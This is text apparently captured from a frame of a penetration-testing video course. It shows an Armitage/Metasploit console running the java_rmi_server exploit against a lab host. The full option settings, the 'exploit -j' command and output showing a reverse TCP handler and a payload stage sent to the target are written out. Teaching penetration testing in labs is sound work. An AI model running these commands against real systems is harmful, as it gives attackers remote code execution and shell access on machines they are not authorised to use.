 Uygulamalar Yerler armitage-ArmitageMain Pzt 16:11 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.104
Console X nmap X exploit X
msf exploit(multi/misc/java_rmi_server) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(multi/misc/java_rmi_server) > set LPORT 28505
LPORT => 28505
msf exploit(multi/misc/java_rmi_server) > set HTTPDELAY 10
HTTPDELAY => 10
msf exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT => 1099
msf exploit(multi/misc/java_rmi_server) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(multi/misc/java_rmi_server) > set SSL false
SSL => false
msf exploit(multi/misc/java_rmi_server) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(multi/misc/java_rmi_server) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(multi/misc/java_rmi_server) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.1.106:28505
[*] 192.168.1.104:1099 - Using URL: http://0.0.0.0:8080/zhi0OACbT
[*] 192.168.1.104:1099 - Local IP: http://192.168.1.106:8080/zhi0OACbT
[*] 192.168.1.104:1099 - Server started.
[*] 192.168.1.104:1099 - Sending RMI Header...
[*] 192.168.1.104:1099 - Sending RMI Call...
[*] 192.168.1.104:1099 - Replied to request for payload JAR
[*] Sending stage (53837 bytes) to 192.168.1.104
msf exploit(multi/misc/java_rmi_server) >
Udemy